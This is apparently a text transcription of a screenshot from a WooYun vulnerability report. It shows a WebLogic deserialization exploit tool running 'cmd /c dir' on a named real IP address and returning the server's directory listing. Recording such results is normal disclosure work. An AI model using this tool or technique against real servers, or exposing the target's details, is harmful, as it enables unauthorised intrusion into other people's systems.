 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 183.62.7.44 Port: 8001 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
驱动器 D 中的卷是 新加卷
卷的序列号是 7032-D1DC
D:\Oracle\Middleware\user_projects\domains\wsyyt_domain 的目录
2016-05-20 21:24 <DIR> .
2016-05-20 21:24 <DIR> ..
2016-01-05 18:01 <DIR> autodeploy
2016-01-05 18:01 <DIR> bin
2016-01-05 18:01 <DIR> config
2016-01-05 18:01 <DIR> console-ext
2016-05-19 10:45 144 edit.lok
2016-04-19 05:36 0 edit.lok.1461014918499
2016-05-20 21:38 0 edit.lok.1463750907484
2016-01-05 18:01 472 fileRealm.properties
2016-01-05 18:01 <DIR> init-info
2016-01-05 18:01 <DIR> lib
2016-05-19 10:40 <DIR> pending
2016-01-05 18:01 <DIR> security
2016-01-05 18:05 <DIR> servers
2016-01-05 18:01 319 startWebLogic.cmd
2016-01-05 18:01 271 startWebLogic.sh
2016-02-18 11:01 <DIR> tmp
6 个文件 1,206 字节
12 个目录 83,157,245,952 可用字节
Connected!
www.wooyun.org